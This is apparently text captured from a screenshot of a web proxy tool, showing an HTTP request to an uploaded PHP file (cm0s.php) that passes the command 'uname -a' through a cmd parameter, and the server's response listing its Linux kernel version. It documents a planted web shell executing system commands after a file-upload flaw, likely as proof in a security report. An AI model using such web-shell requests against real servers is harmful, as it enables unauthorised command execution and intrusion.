 Request
Pretty Raw Hex \n
1 GET /private/uploads/_y0-VQYNbaagBeYSFQwW0QMARhSIQA/cm0s.php?cmd=uname+-a
HTTP/1.1
2 Host:
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Oct 2022 04:37:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 110
6 Content-Type: text/html; charset=UTF-8
7
8 Linux HMs 5.15.0-1020-azure #25~20.04.1-Ubuntu SMP Thu Sep 1 19:20:56 UTC 2022
x86_64 x86_64 x86_64 GNU/Linux
9
INSPECTOR